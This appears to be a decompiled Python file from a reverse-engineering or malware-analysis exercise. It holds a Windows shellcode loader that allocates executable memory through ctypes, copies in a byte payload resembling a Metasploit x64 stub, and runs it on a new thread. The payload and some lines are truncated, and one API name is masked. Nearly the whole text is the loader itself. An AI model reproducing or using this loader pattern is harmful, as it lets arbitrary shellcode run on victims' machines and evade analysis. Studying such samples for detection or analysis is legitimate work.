 _2.py get_system.py 01_easy 01_easy.py shellcode.py py_shellcode.py shell key.py
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64)]
# Embedded file name: \\Mac\Home\Desktop\anti_python0429\050101\py_shellcode.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import ctypes
shellcode = b''
shellcode += b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xac<a|\x0
shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(12288), ctypes.c_int(64))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.xxxx(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
# okay decompiling shellcode_key.pyc